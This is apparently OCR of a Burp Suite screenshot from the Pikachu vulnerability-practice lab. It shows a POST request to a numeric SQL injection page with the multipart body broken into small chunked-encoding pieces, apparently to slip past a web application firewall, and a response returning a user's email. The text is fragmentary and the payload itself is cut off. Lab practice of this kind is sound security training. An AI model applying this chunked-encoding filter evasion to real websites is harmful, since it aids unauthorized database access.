 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAy1JdMBJFCZBwgbT
8 Content-Length: 903
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Transfer-Encoding: chunked
12
13 1
14 -
15 2
16 --
17 1
18 -
19 3
20 --W
21 2
22 eb
23 1
24 K
25 3
26 itF
27 1
28 o
29 3
30 rmB
31 2
32 ou
33 3
34 nda
35 1
36 r
37 1
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is: root@localhost